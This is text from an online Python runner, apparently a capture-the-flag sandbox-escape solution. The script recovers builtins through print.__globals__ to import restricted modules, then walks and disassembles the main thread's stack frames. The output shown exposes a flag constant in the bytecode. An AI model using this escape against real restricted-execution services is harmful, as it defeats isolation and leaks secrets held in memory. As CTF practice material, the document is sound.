 点击运行
复制 清空 下载 选择文件 未选择任何文件
1 sys = print.__globals__["__builtins__"].__import__('sys')
2 io = print.__globals__["__builtins__"].__import__('io')
3 dis = print.__globals__["__builtins__"].__import__('dis')
4 threading = print.__globals__["__builtins__"].__import__('threading')
5 print(threading.enumerate())
6 print(threading.main_thread())
7 print(sys._current_frames()[threading.main_thread().ident])
8 frame = sys._current_frames()[threading.main_thread().ident]
9 while frame is not None:
10     out = io.StringIO()
11     dis.dis(frame.f_code, file=out)
12     content = out.getvalue()
13     out.close()
14     print(content)
15     frame = frame.f_back
82 CALL_METHOD 0
11 84 GET_ITER
86 CALL_FUNCTION 1
88 CALL_FUNCTION 1
90 STORE_NAME 11 (new_builtins)
15 92 LOAD_CONST 21 ('flag{ae3f4244-8ec6-4aa1-bdd6-
737515215019}')
94 STORE_NAME 12 (flag)
16 96 LOAD_CONST 22 ('DISPOSED')
98 STORE_NAME 12 (flag)
18 100 LOAD_NAME 5 (app)
102 LOAD_METHOD 13 (route)
104 LOAD_CONST 23 ('/')
106 CALL_METHOD 1